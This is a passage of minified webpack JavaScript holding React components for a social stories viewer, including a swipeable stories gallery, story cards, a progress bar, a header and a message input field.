c=Object.assign((({children:e,title:t})=>i.Children.count(e)?(0,o.jsxs)(n.Flex,{className:d.default.root,gap:16,direction:"column",align:"center",children:[t&&(0,o.jsx)(r.Headline,{level:"2",children:t}),(0,o.jsx)(l.Grid,{className:d.default.stickersContainer,columns:3,spacing:16,children:i.Children.map(e,((e,t)=>(0,o.jsx)(n.Flex,{Component:l.Grid.Item,className:d.default.item,children:(0,o.jsx)("div",{className:d.default.itemContent,children:e})},t)))})]}):null),{Item:s.ReactionItem})},224276:(e,t,a)=>{a.d(t,{ReactionItem:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(964180);const s=({src:e,imageClassName:t,...a})=>(0,o.jsx)(r.Overlay,{Component:n.Tappable,hasActive:!1,hoverMode:l.default.hovered,...a,children:(0,o.jsx)(r.Overlay,{className:(0,i.classNames)(l.default.image,t),style:{backgroundImage:`url(${e??""})`}})})},635346:(e,t,a)=>{a.d(t,{StoriesGallery:()=>S});var o=a(474848),i=a(351118),n=a(896412),r=a(634444),l=a(515438),s=a(296540),d=a(220208),c=a(724412),u=a(724648),m=a(783856),h=a(94190),v=a(129868),p=a(847728),f=a(352404),g=a(602704),x=a(903258),_=a(895629),k=a(601330),C=a(390238);const b=9/16,y={first:C.default.itemLevelOne,second:C.default.itemLevelTwo,third:C.default.itemLevelThree,fourth:C.default.itemLevelFour},j={horizontal:C.default.rootHorizontal,vertical:C.default.rootVertical},S=Object.assign((({children:e,selectedIndex:t,storyCardBottomSpacing:a,onSelectedIndexChange:h,onSelectedIndexChangeStarted:v,onChangeIndexAnimationEnded:p,mode:f="horizontal",enableTouch:g,showArrows:x,parentRef:S,onVisibilityAnimationEnded:N,hidden:w,onTouchStart:A,onTouchMove:B,onTouchEnd:T,onBackgroundClick:P,onSelect:R})=>{const M=(0,s.useRef)(w),[L,O]=(0,s.useState)(null),z="closingAnimationStarted"===L,F="closingAnimationEnded"===L,[H,E]=(0,s.useState)(I),[V,D]=(0,s.useState)(S?.current&&!w?"initial":void 0),W="openAnimationStarted"===V;(0,s.useLayoutEffect)((()=>{const e=requestAnimationFrame((()=>{switch(V){case"initial":D("storyCardPositionCalculated");break;case"storyCardPositionCalculated":D("openAnimationStarted")}}));return()=>cancelAnimationFrame(e)}),[V]),(0,s.useEffect)((()=>{M.current=!1,w?O("closingAnimationStarted"):(O(null),S?.current&&D("initial"))}),[w,S]);const[G,U]=(0,s.useState)(t??0),q=(0,s.useRef)(G),[$,K]=(0,s.useState)(0),[X,Z]=(0,s.useState)(!1),Q=(0,s.useRef)(!1),J=(0,s.useRef)(0),Y=(0,s.useRef)(null),[ee,te]=(0,s.useState)(t??0),[ae,oe]=(0,s.useState)(!1),[ie,ne]=(0,s.useState)(!1),re=(0,s.useRef)(null),le=(0,s.useRef)(null),se=s.Children.count(e),de=(0,s.useRef)(se),ce=(0,s.useRef)(!1);ce.current=se!==de.current,de.current=se;const ue=(0,k.getMinimalItemToRenderIndex)(ee,f),me="horizontal"===f,he="initial"===V||"storyCardPositionCalculated"===V||!!L;(0,s.useLayoutEffect)((()=>{const e=()=>{E(I());const{current:e}=re;if(!e)return;const{left:t}=e.getBoundingClientRect();ne(t>=130)};e();const t=(0,i.debounce)(e,100);return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t),t.cancel()}}),[]);const ve=(0,r.useStableCallback)((e=>{ce.current?te(e):(oe(!0),v?.(e)),U(e),q.current=e})),pe=ae&&!Q.current,fe=(0,r.useStableCallback)((e=>{e===q.current||Q.current||pe||(R?R(e):ve(e))})),ge=(0,s.useMemo)((()=>({onSelect:fe})),[fe]),xe=(0,l.useValueRef)(ee);(0,s.useLayoutEffect)((()=>{void 0!==t&&t>=0&&t!==xe.current&&ve(t)}),[t,ve,xe]);const _e={"--story-card-bottom-spacing":`${a??0}px`,"--item-scale-first":String((0,k.getItemScale)({mode:f,itemLevel:"first"})),"--item-scale-second":String((0,k.getItemScale)({mode:f,itemLevel:"second"})),"--item-scale-third":String((0,k.getItemScale)({mode:f,itemLevel:"third"})),"--item-scale-fourth":String((0,k.getItemScale)({mode:f,itemLevel:"fourth"})),"--story-primary-ratio":String(b)};me||"undefined"==typeof window||(_e["--story-viewport-height"]=`${window.innerHeight}px`);const ke=G-ue,{selectedIndex:Ce,shift:be,indexChangePercent:ye}=(0,k.getShiftingIndex)({selectedIndex:ke,shift:$,mode:f,itemsCount:se-ue,cardWidth:J.current}),je={transform:`translateX(\n      calc(\n        (50% - var(--story-primary-width) / 2) + ${be}px -\n          (\n            ${Ce} *\n              (var(--story-primary-width) + var(--stories-gallery-items-gap))\n          )\n      )\n    )`},Se=me?{"--stories-gallery-items-gap":`${k.ITEMS_GAP}px`}:{},Ie=Math.abs((0,k.getItemScaleModifier)({shift:be,itemIndex:Ce,selectedIndex:Ce,cardWidth:J.current,mode:f}));return(0,o.jsx)(d.ColorSchemeProvider,{value:"dark",children:(0,o.jsxs)("div",{style:Se,className:(0,i.classNames)(C.default.root,X&&C.default.rootTouching,j[f]),children:[x&&ie&&ee<se-1&&(0,o.jsx)(c.ScrollArrow,{disabled:G===se-1,className:(0,i.classNames)(C.default.arrow,C.default.arrowLeft),direction:"left",onClick:()=>{fe(Math.min(G+1,se-1))}}),(0,o.jsx)(d.Touch,{stopPropagation:!0,"data-testid":"stories-gallery-backdrop",noSlideClick:!0,onClick:e=>{const t=e.target===e.currentTarget||e.target===le.current||e.target===re.current;ae||X||!t||((0,n.cancelEvent)(e),P?.(e))},onStart:e=>{g&&(J.current=Y.current?.clientWidth??0,A?.(e))},onMove:e=>{g&&e.isSlideX&&(Math.abs(e.shiftX)<=20||(K(e.shiftX),Z(!0),Q.current=!0,oe(!1),B?.(e)))},onEnd:e=>{if(!g||!X)return;oe(!0),K(0);const t=me?Ce+ue:(0,k.getVerticalModeShiftingNextSelectedIndex)({itemsCount:se,selectedIndex:G,shift:be,cardWidth:J.current});Z(!1),Q.current=!1,fe(t),T?.(e)},children:(0,o.jsx)("div",{ref:re,className:(0,i.classNames)(C.default.viewport,H&&C.default.cardSizeByWidth),style:_e,children:(0,o.jsx)(u.Flex,{getRootRef:le,style:je,className:(0,i.classNames)(C.default.itemsContainer,ae&&C.default.itemContainerAnimating),noWrap:!0,onTransitionEnd:e=>{if(S?.current){if(W)return D(void 0),void N?.(!1);if(z)return O("closingAnimationEnded"),void N?.(!0)}e.target===e.currentTarget&&ae&&requestAnimationFrame((()=>{oe(!1),G!==ee&&te(G),G!==t&&h?.(G),p?.(G)}))},children:(0,o.jsx)(_.StoryGalleryContextProvider,{value:ge,children:s.Children.map(e,((e,t)=>{if(!(0,k.getShouldRenderChild)(t,ee,f))return null;const a=t-ue,n=(0,k.getItemScaleModifier)({shift:be,itemIndex:a,selectedIndex:Ce,cardWidth:J.current,mode:f}),r=(0,k.getItemLevel)(a,Ce),l=(0,k.getPrevItemIndexShiftModifier)(a,Ce),s=Math.max(Math.abs(Ce-a)-3,0),d=G===t,c=d&&("storyCardPositionCalculated"===V||z),u=c||F||M.current||("initial"===V||!d)&&he,h=c?(0,k.getCardMinimazingStyle)(S?.current,Y.current):{},v=(0,k.getItemsScaleModifiers)({shift:be,itemIndex:a,selectedIndex:Ce,cardWidth:J.current,mode:f}),p={"--second-level-shift-modifier":String(l),"--fourth-level-shift-modifier":String(s),"--first-level-shift-modifier":be<0?"-1":"1","--current-item-scale-modifier":String(n),"--item-index":String(a),"--selected-item-shift-modifier":String(Ie),opacity:me?(0,k.getCardShiftingOpacity)({selectedIndex:Ce,itemIndex:a,shift:be,indexChangePercent:ye}):void 0,...h,...v},g=d&&(W||z);return(0,o.jsxs)("div",{ref:d?Y:void 0,"data-testid":d?"stories-gallery-selected-item":"stories-gallery-item",style:p,className:(0,i.classNames)(C.default.item,d&&C.default.itemActive,u&&C.default.itemHidden,g&&C.default.itemAnimateMinimizing,me&&y[r]),children:[me&&(0,o.jsx)("div",{className:(0,i.classNames)(C.default.itemClickZone,t===G-1&&C.default.itemClickZoneActivePrev,t===G+1&&C.default.itemClickZoneActiveNext),onClick:()=>fe(t),"data-testid":"stories-gallery-click-zone","aria-hidden":"true"}),e,me&&(0,o.jsx)(m.Overlay,{className:C.default.itemBackdrop})]})}))})})})}),x&&ie&&ee>0&&(0,o.jsx)(c.ScrollArrow,{disabled:0===G,className:(0,i.classNames)(C.default.arrow,C.default.arrowRight),direction:"right",onClick:()=>{fe(Math.max(G-1,0))}})]})})}),{Item:h.StoryGalleryItem,Footer:p.StoriesGalleryItemFooter,FooterButton:f.StoriesGalleryItemFooterButton,LikeButton:g.StoriesGalleryItemLikeButton,MessageField:x.StoriesGalleryMessageField,ChatContainer:v.StoriesGalleryItemChatContainer});function I(){return"undefined"!=typeof window&&window.innerWidth/window.innerHeight<b}},94190:(e,t,a)=>{a.d(t,{StoryGalleryItem:()=>s});var o=a(474848),i=a(634444),n=a(296540),r=a(565452),l=a(895629);const s=({index:e,onFocus:t,onMouseDown:a,...s})=>{const{onSelect:d}=(0,l.useStoryGalleryContext)(),c=(0,n.useCallback)((()=>d(e)),[d,e]),u=(0,n.useRef)(!1),m=(0,i.useStableCallback)((e=>{u.current=!0,setTimeout((()=>{u.current=!1}),30),a?.(e)})),h=(0,i.useStableCallback)((e=>{u.current||(c(),t?.(e))}));return(0,o.jsx)(r.StoryContainer,{...s,onMouseDown:m,onFocus:h,onClick:c})}},129868:(e,t,a)=>{a.d(t,{StoriesGalleryItemChatContainer:()=>r});var o=a(474848),i=a(783856),n=a(380436);const r=({height:e=240,children:t,getRootRef:a,zIndex:r})=>(0,o.jsx)(i.Overlay,{zIndex:r,getRootRef:a,placement:"bottom",className:n.default.root,style:{height:`${e}px`},children:t})},847728:(e,t,a)=>{a.d(t,{StoriesGalleryItemFooter:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(194528),s=a(714848);const d=({children:e,actions:t,before:a})=>{const d=Boolean(n.Children.toArray(t).filter(Boolean).length);return(0,o.jsxs)(r.Flex,{noWrap:!0,align:"center",children:[!!a&&(0,o.jsx)(r.Flex.Item,{className:s.default.before,children:a}),!!e&&(0,o.jsxs)(o.Fragment,{children:[!!a&&(0,o.jsx)(l.Spacing,{mode:"vertical",size:12}),(0,o.jsx)(r.Flex.Item,{flex:"content",className:s.default.childrenWrapper,children:e})]}),d&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:12}),(0,o.jsx)(r.Flex,{noWrap:!0,gap:"l",children:n.Children.map(t,((e,t)=>e?(0,o.jsx)(r.Flex.Item,{className:(0,i.classNames)(0===t&&s.default.actionItem),children:e},t):null))})]})]})}},352404:(e,t,a)=>{a.d(t,{StoriesGalleryItemFooterButton:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(783856),s=a(253388);const d={round:s.default.round},c={round:s.default.active},u={round:s.default.hover},m=({children:e,mode:t="flat",className:a,...m})=>{const h="round"===t;return(0,o.jsxs)(n.Tappable,{...m,hasHover:h,hasActive:h,activeMode:c[t],hoverMode:u[t],className:(0,i.classNames)(a,d[t]),children:[h&&(0,o.jsx)(l.Overlay,{className:s.default.roundOverlay}),(0,o.jsx)(r.Flex,{className:s.default.content,align:"center",justify:"center",children:e})]})}},602704:(e,t,a)=>{a.d(t,{StoriesGalleryItemLikeButton:()=>c});var o=a(474848),i=a(754429),n=a(356154),r=a(351118),l=a(220208),s=a(783856),d=a(153792);const c=({active:e,mode:t="regular",...a})=>{const c="regular"===t;return(0,o.jsxs)(l.Tappable,{...a,hasHover:c&&!e,hasActive:c&&!e,hoverMode:d.default.rootRegularHover,activeMode:d.default.rootRegularActive,className:(0,r.classNames)(d.default.root,c&&d.default.rootRegular,e&&c&&d.default.rootRegularActiveMode),children:[c&&(0,o.jsx)(s.Overlay,{className:d.default.rootRegularBackground}),(0,o.jsx)(s.Overlay,{Component:i.Icon24LikeOutline,placement:"center"}),(0,o.jsx)(s.Overlay,{Component:n.Icon24Like,placement:"center",className:(0,r.classNames)(d.default.iconActive,e&&d.default.iconActiveVisible)})]})}},903258:(e,t,a)=>{a.d(t,{StoriesGalleryMessageField:()=>p});var o=a(474848),i=a(351118),n=a(697157),r=a(28880),l=a(296540),s=a(220208),d=a(373080),c=a(783856),u=a(472974);const m=(0,l.forwardRef)((({value:e,getRootRef:t,...a},r)=>{const s=(0,l.useMemo)((()=>void 0===e?"":(0,i.escape)(e)),[e]),c=(0,n.useExternRef)(t,r);return(0,o.jsx)(d.InnerHTML,{...a,role:"textbox",getRootRef:c,as:"span",children:s})})),h=e=>!e||"\n"===e,v=({readOnly:e,style:t,getRootRef:a,status:d,after:c,before:v,afterAlign:p,beforeAlign:f,maxHeight:g,elementRef:x,className:_,placeholder:k,inactive:C,hidden:b,value:y,...j})=>{const S=(0,l.useRef)(b),[I,N]=(0,l.useState)(h(y??"")),[w]=(0,l.useState)(y??""),A=(0,l.useRef)(I);A.current=I,(0,r.useUpdateEffect)((()=>{const e=h(y??"");e!==A.current&&N(e)}),[y]);const B=(0,n.useExternRef)(x);return(0,r.useUpdateEffect)((()=>{S.current&&!1===b&&B.current&&!e&&B.current.focus(),S.current=b}),[b,B,e]),(0,o.jsx)(s.FormField,{style:t,className:(0,i.classNames)(_,u.default.root,b&&u.default.hidden,e&&u.default.notAllowed),getRootRef:a,disabled:j.disabled,status:d,after:c,before:v,afterAlign:p,beforeAlign:f,maxHeight:g,mode:"plain",children:(0,o.jsx)(s.UnstyledTextField,{...j,getRootRef:B,as:m,"data-placeholder":I?k:void 0,contentEditable:!e,className:(0,i.classNames)(u.default.inputElement,C&&u.default.inactive),suppressContentEditableWarning:!0,value:w,onInput:e=>{const t=h(e.target.innerText);t!==I&&N(t),j.onInput?.(e)}})})},p=e=>(0,o.jsx)(c.Overlay,{Component:v,"aria-multiline":!0,placement:"bottom",afterAlign:"end",...e})},895629:(e,t,a)=>{a.d(t,{StoryGalleryContextProvider:()=>n,useStoryGalleryContext:()=>r});var o=a(296540);const i=(0,o.createContext)({onSelect:()=>{}}),n=i.Provider,r=()=>(0,o.useContext)(i)},601330:(e,t,a)=>{a.d(t,{ITEMS_GAP:()=>o,getCardMinimazingStyle:()=>p,getCardShiftingOpacity:()=>g,getItemLevel:()=>l,getItemScale:()=>d,getItemScaleModifier:()=>h,getItemsScaleModifiers:()=>f,getMinimalItemToRenderIndex:()=>n,getPrevItemIndexShiftModifier:()=>c,getShiftingIndex:()=>m,getShouldRenderChild:()=>r,getVerticalModeShiftingNextSelectedIndex:()=>v});const o=56,i=e=>"horizontal"===e?6:1,n=(e,t)=>{const a=i(t);return Math.max(0,e-a)},r=(e,t,a)=>{const o=i(a);return Math.abs(t-e)<=o},l=(e,t)=>{switch(Math.abs(t-e)){case 0:return"first";case 1:return"second";case 2:return"third";default:return"fourth"}},s={first:1,second:.69,third:.61,fourth:.5},d=({itemLevel:e,mode:t})=>"vertical"===t?s.first:s[e],c=(e,t)=>e===t?0:e>t?-1:1,u=({mode:e,cardWidth:t})=>"vertical"===e?t:o+t*(s.first+s.second)/2,m=({selectedIndex:e,shift:t,cardWidth:a,itemsCount:o,mode:i})=>{const n=u({mode:i,cardWidth:a});if("vertical"===i||0===t)return{selectedIndex:e,shift:t,indexChangePercent:Math.abs(t/n)};if(0===e&&t>0||e===o-1&&t<0)return{shift:0,indexChangePercent:0,selectedIndex:e};const r=t/n,l=e-Math.round(r);if(l<0)return{selectedIndex:0,indexChangePercent:0,shift:0};if(l===e)return{selectedIndex:e,indexChangePercent:Math.abs(t/n),shift:t};const s=Math.abs(Math.trunc(r)-r),d=s>=.5?1-s:s;let c=Math.abs(n*d);const m=l>e;(m&&s<=.5||!m&&s>=.5)&&(c*=-1);return(l===o-1&&c<0||0===l&&c>0)&&(c=0),{selectedIndex:l,shift:c,indexChangePercent:Math.abs(c/n)}},h=({shift:e,itemIndex:t,selectedIndex:a,mode:o,cardWidth:i})=>{const n=l(t,a);if("vertical"===o||!e)return 0;const r=d({itemLevel:n,mode:o}),s=e/u({mode:o,cardWidth:i}),c=Math.max(0,a-s<a?a-1:a+1),m=l(t,c),h=d({itemLevel:m,mode:o}),v=Math.abs(s-Math.trunc(s)),p=r>h?-1:1;return Math.abs((h-r)*v)*p},v=({shift:e,selectedIndex:t,itemsCount:a,cardWidth:o})=>Math.abs(e)<.1*o?t:e<0?Math.min(t+1,a-1):Math.max(0,t-1),p=(e,t)=>{const a={};if(!e||!t)return a;if(t.style.transform)return a.transform=t.style.transform,a;const o=e.getBoundingClientRect(),i=t.getBoundingClientRect(),n=o.height/i.height,r=o.left+o.width/2,l=o.top+o.height/2,s=r-(i.left+i.width/2),d=l-(i.top+i.height/2);return a.transform=`translate(${s}px, ${d}px) scale(${n})`,a},f=({itemIndex:e,...t})=>{const{selectedIndex:a}=t,o=e<a?-1:1;return{"--first-level-scale-modifier":String(h({itemIndex:a,...t})),"--second-level-scale-modifier":String(h({itemIndex:a+o,...t})),"--third-level-scale-modifier":String(h({itemIndex:a+2*o,...t})),"--fourth-level-scale-modifier":String(h({itemIndex:a+3*o,...t}))}},g=({shift:e,indexChangePercent:t,selectedIndex:a,itemIndex:o})=>e?e<0&&a-o==2||e>0&&o-a==2?String(1-t):e<0&&o-a==3||e>0&&a-o==3?String(t):"":""},678806:(e,t,a)=>{a.d(t,{StoriesGalleryContainer:()=>v});var o=a(474848),i=a(226334),n=a(419554),r=a(351118),l=a(634444),s=a(296540),d=a(723723),c=a(220208),u=a(724648),m=a(783856),h=a(727322);const v=({onClose:e,onBack:t,backLabel:a,closeLabel:v,children:p,hidden:f,getRootRef:g,zIndex:x,className:_,style:k,scrollLockDisabled:C,...b})=>{(0,c.useScrollLock)(!C);const y=(0,l.useStableCallback)((t||e)??r.noop);(0,s.useEffect)((()=>{const e=e=>{"Escape"===e.key&&y()};return document.body.addEventListener("keydown",e),()=>{document.body.removeEventListener("keydown",e)}}),[y]);const j=Boolean(e&&v);return(0,o.jsx)(c.ColorSchemeProvider,{value:"dark",children:(0,o.jsxs)("div",{className:(0,r.classNames)(h.default.root,_),ref:g,style:{...k,zIndex:x??k?.zIndex},...b,children:[(0,o.jsxs)(m.Overlay,{Component:u.Flex,className:(0,r.classNames)(h.default.background,!1===f&&h.default.backgroundVisible,f&&h.default.backgroundHidden),align:"start",onClick:e=>{e.target===e.currentTarget&&y()},children:[!!t&&(0,o.jsx)(c.Tappable,{hovered:!1,activated:!1,onClick:t,className:(0,r.classNames)(h.default.overlayLabel,(0,d.getColorClass)("color_text_tertiary")),children:(0,o.jsxs)(u.Flex,{align:"center",justify:"center",children:[(0,o.jsx)(i.Icon28ChevronBack,{}),Boolean(a)&&(0,o.jsx)("div",{className:h.default.overlayLabelBackText,children:a})]})}),j&&(0,o.jsx)(c.Tappable,{hovered:!1,activated:!1,onClick:e,"aria-label":v,className:(0,r.classNames)(h.default.overlayLabel,h.default.overlayLabelClose,(0,d.getColorClass)("color_text_tertiary")),children:(0,o.jsx)(n.Icon36CancelOutline,{})})]}),(0,o.jsx)("div",{className:h.default.content,children:p})]})})}},3134:(e,t,a)=>{a.d(t,{StoriesProgressBar:()=>d});var o=a(474848),i=a(351118),n=a(303800),r=a(724648),l=a(220208),s=a(549842);const d=({count:e=1,currentStoryIndex:t=0,currentStoryProgress:a=0,onBarClick:d,verticalPadding:c=8,...u})=>(0,o.jsx)(n.Div,{...u,mode:"horizontal",children:(0,o.jsx)(r.Flex,{gap:[e>30?e>60?1:2:4,0],noWrap:!0,children:(0,i.createArray)(e).map(((e,i)=>(0,o.jsx)(l.Tappable,{className:s.default.progressItem,hoverMode:"opacity",activeMode:"opacity",onClick:d?()=>d(i):void 0,"data-testid":`progress-item-${i}`,"data-full":i<t,style:{paddingTop:`${c}px`,paddingBottom:`${c}px`},children:(0,o.jsx)("div",{className:s.default.progressItemBackground,children:i<=t&&(0,o.jsx)("div",{className:s.default.progressItemBar,"data-testid":`progress-item-active-${i}`,style:i===t?{transform:`translate3d(${a-100}%,0,0)`}:void 0})})},i)))})})},630802:(e,t,a)=>{a.d(t,{StoriesViewerHeader:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(194528),s=a(576194),d=a(24583),c=a(87406);const u={default:void 0,secondary:c.default.rootSecondary},m=({mode:e="default",avatar:t,title:a,meta:m,actions:h,"data-testid":v})=>{const p="default"===e;return(0,o.jsxs)(r.Flex,{align:"center",justify:"start",className:(0,i.classNames)(c.default.root,u[e],(0,n.getColorClass)("color_text_contrast")),"data-testid":v,noWrap:!0,children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:"xl"}),!!t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(r.Flex.Item,{flex:"fixed",children:[(0,o.jsx)(l.Spacing,{size:"2xs"}),t,(0,o.jsx)(l.Spacing,{size:"2xs"})]}),(0,o.jsx)(l.Spacing,{mode:"vertical",size:"xl"})]}),(a||m)&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.info,children:(0,o.jsxs)(r.Flex,{direction:"column",align:"start",justify:"center",noWrap:!0,children:[a&&(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.title,children:(0,o.jsx)(d.StoriesViewerHeaderTitle,{...a,mode:e})}),p&&m&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{size:"2xs"}),(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.meta,children:(0,o.jsx)(s.StoriesViewerHeaderMeta,{...m})})]})]})}),(0,o.jsx)(l.Spacing,{mode:"vertical",size:"m"})]}),p&&!!h&&(0,o.jsx)(r.Flex.Item,{flex:"fixed",className:c.default.actions,children:(0,o.jsx)(r.Flex,{align:"center",justify:"center",noWrap:!0,children:h})}),(0,o.jsx)(l.Spacing,{mode:"vertical",size:"s"})]})}},576194:(e,t,a)=>{a.d(t,{StoriesViewerHeaderMeta:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(279734),s=a(724648),d=a(546642),c=a(87406);const u=({wrapper:e,before:t,text:a,TypographyComponent:u=r.Footnote,after:m,href:h,openInNewTab:v,onClick:p,"data-testid":f})=>{const g=(0,o.jsx)(l.Link,{mode:"contrast",href:h,target:Boolean(h&&v)?"_blank":void 0,onClick:p,className:h&&c.default.linkHovered,noUnderline:!0,useBackwardCompatibilityForIconInChildren:!1,children:(0,o.jsxs)(s.Flex,{align:"center",justify:"start",noWrap:!0,"data-testid":f,gap:"xs",children:[!!t&&(0,o.jsx)(s.Flex.Item,{children:t}),a&&(0,o.jsx)(s.Flex.Item,{flex:"shrink",className:c.default.content,children:(0,o.jsx)(u,{weight:"3",children:(0,o.jsx)(d.EllipsisText,{children:(0,i.decodeHTMLEntities)(a)})})}),!!m&&(0,o.jsx)(s.Flex.Item,{children:m})]})});return e?(0,n.cloneElement)(e,{},g):g}},24583:(e,t,a)=>{a.d(t,{StoriesViewerHeaderTitle:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(279734),s=a(285056),d=a(546642),c=a(87406);const u=({mode:e,name:t,verifiedIcon:a,time:u,href:m,onClick:h,"data-testid":v,...p})=>{const f="default"===e;return(0,o.jsxs)(r.Flex,{align:"center",justify:"start",noWrap:!0,"data-testid":v,gap:"xs",children:[t&&(0,o.jsx)(r.Flex.Item,{flex:"shrink",className:c.default.content,children:(0,o.jsx)(l.Link,{mode:"contrast",href:m,onClick:h,className:(0,i.classNames)(m&&c.default.linkHovered),noUnderline:!0,...p,children:(0,o.jsx)(s.Subhead,{weight:"2",children:(0,o.jsx)(d.EllipsisText,{children:(0,i.decodeHTMLEntities)(t)})})})}),f&&!!a&&(0,o.jsx)(r.Flex.Item,{children:a}),f&&u&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(s.Subhead,{weight:"3",className:(0,n.getColorClass)("color_text_primary_alpha"),children:(0,o.jsx)(d.EllipsisText,{children:(0,i.decodeHTMLEntities)(u)})})})]})}},546566:(e,t,a)=>{a.d(t,{StoryCard:()=>x});var o=a(474848),i=a(705560),n=a(42141),r=a(351118),l=a(15978),s=a(220208),d=a(787744),c=a(724648),u=a(285056),m=a(783856),h=a(751268),v=a(412888),p=a(605514);const f={simple:p.default.rootDefault,create:p.default.rootCreate,discover:p.default.rootDiscover,live:p.default.rootLive,promo:void 0},g={simple:void 0,create:p.default.avatarCreate,discover:p.default.avatarDiscover,live:void 0,promo:void 0},x=({type:e="simple",outlineColor:t,textColor:a,seen:x,avatar:_,preview:k,name:C,id:b,avatarWrapper:y,...j})=>{const S=a&&!x,I="discover"===e,N=(0,o.jsx)("div",{className:p.default.avatar,children:(0,o.jsx)(l.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(h.RichAvatar,{alt:C,className:g[e],size:36,src:I?void 0:_,children:["simple"===e&&(0,o.jsx)(o.Fragment,{children:x?(0,o.jsx)(h.RichAvatar.Outline,{appearance:"gray"}):t?(0,o.jsx)(h.RichAvatar.Outline,{gradient:t}):(0,o.jsx)(h.RichAvatar.Outline,{appearance:"accent"})}),"create"===e&&(0,o.jsx)(i.Icon20Add,{}),I&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(h.RichAvatar.Outline,{appearance:x?"gray":"contrast"}),(0,o.jsx)(n.Icon24Compass,{})]}),"live"===e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(h.RichAvatar.Outline,{appearance:"negative"}),(0,o.jsx)(h.RichAvatar.BadgeWithPreset,{placement:"bottom-center",preset:"live-outline"})]})]})})});return(0,o.jsx)(s.Tappable,{className:(0,r.classNames)(p.default.root,x&&p.default.rootSeen,f[e]),id:b,activeMode:p.default.rootActive,...j,children:(0,o.jsxs)(l.AppearanceProvider,{value:"dark",children:[(0,o.jsx)(m.Overlay,{children:(0,o.jsx)("div",{className:p.default.imageContainer,children:(0,o.jsx)(d.ImageBase,{src:k,noBorder:!0,heightSize:"100%",widthSize:"100%",objectFit:"cover",loading:"lazy"})})}),(0,o.jsx)(s.Gradient,{className:p.default.gradient,mode:"default"}),(0,o.jsxs)(c.Flex,{className:p.default.content,direction:"column",align:"center",children:[y?y(N):N,(0,o.jsx)("div",{className:p.default.name,children:(0,o.jsx)(v.TextClamp,{lines:1,TypographyComponent:u.Caption,level:"1",style:S?{color:a}:void 0,children:C})})]})]})})}},152383:(e,t,a)=>{a.d(t,{StoryCardSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(724648),r=a(63108),l=a(605514);const s=()=>(0,o.jsx)("div",{className:(0,i.classNames)(l.default.root,l.default.rootSkeleton),children:(0,o.jsxs)(n.Flex,{className:l.default.content,direction:"column",align:"center",children:[(0,o.jsx)("div",{className:l.default.avatar,children:(0,o.jsx)(r.Skeleton,{width:40,height:40,borderRadius:20})}),(0,o.jsx)(r.Skeleton,{width:40,height:12})]})})},565452:(e,t,a)=>{a.d(t,{StoryContainer:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(303800),s=a(783856),d=a(825804);const c={above:void 0,bottom:d.default.rootATopOfFooter},u={above:void 0,bottom:d.default.rootATopOfFooterVisible},m={above:d.default.footerAbove,bottom:d.default.footerBottom},h={above:d.default.footerAboveVisible,bottom:d.default.footerBottomVisible},v=({noBorderRadius:e,children:t,className:a,storyBackground:v,header:p,headerHidden:f,footer:g,footerPosition:x="above",footerHidden:_,like:k,aboveOverlayElement:C,enableTouch:b,onTouchStart:y,onTouchMove:j,onTouchEnd:S,aboveContainerMessage:I,nextStoryClick:N,prevStoryClick:w,inactive:A,disabled:B,getRootRef:T,safeZoneZindex:P=2,noFooterAnimation:R,...M})=>{const L=Boolean(k&&"above"===x),O=Boolean(k&&"bottom"===x),z=(0,n.useRef)(null);return(0,n.useEffect)((()=>{const e=z.current;if(!e)return;const t=e=>e?.preventDefault();return e.addEventListener("contextmenu",t),()=>{e.removeEventListener("contextmenu",t)}}),[]),(0,o.jsxs)(r.Tappable,{className:(0,i.classNames)(d.default.root,a,!_&&u[x],c[x]),getRootRef:z,hasActive:!1,hasHover:!1,...M,children:[I,(0,o.jsx)(s.Overlay,{className:(0,i.classNames)(d.default.body,e&&d.default.bodyNoBorderRadius),getRootRef:T,children:(0,o.jsxs)(r.Touch,{onStart:b?e=>y?.(e,z):void 0,onMove:b?e=>j?.(e,z):void 0,onEnd:b?e=>S?.(e,z):void 0,children:[(0,o.jsx)(s.Overlay,{borderRadius:"inherit",className:d.default.background}),v&&(0,o.jsx)(s.Overlay,{className:!e&&d.default.storyBackground,children:v}),!!p&&(0,o.jsx)(r.Gradient,{mode:"overlay",to:"bottom",className:(0,i.classNames)(d.default.headerGradient,!f&&d.default.headerVisible)}),(0,o.jsx)(s.Overlay,{className:d.default.nextZone,onClick:N,"data-testid":"story-container-next-zone","aria-hidden":"true"}),(0,o.jsx)(s.Overlay,{className:d.default.backZone,onClick:w,"data-testid":"story-container-back-zone","aria-hidden":"true"}),t,(0,o.jsx)(s.Overlay,{className:d.default.safeZone,placement:"right",onClick:N,"data-testid":"story-container-safezone-next","aria-hidden":"true",zIndex:P}),(0,o.jsx)(s.Overlay,{placement:"left",className:d.default.safeZone,onClick:w,"data-testid":"story-container-safezone-back","aria-hidden":"true",zIndex:P}),(A||B)&&(0,o.jsx)(s.Overlay,{className:(0,i.classNames)(d.default.noActiveOverlay,B&&d.default.noActiveOverlayDisabled)}),O&&(0,o.jsx)(s.Overlay,{placement:"bottom-right",className:(0,i.classNames)(d.default.bodyLike,!_&&d.default.bodyLikeVisible),zIndex:P,children:k}),C]})}),!!p&&(0,o.jsx)(s.Overlay,{placement:"top",mode:"overlay",to:"bottom",className:(0,i.classNames)(d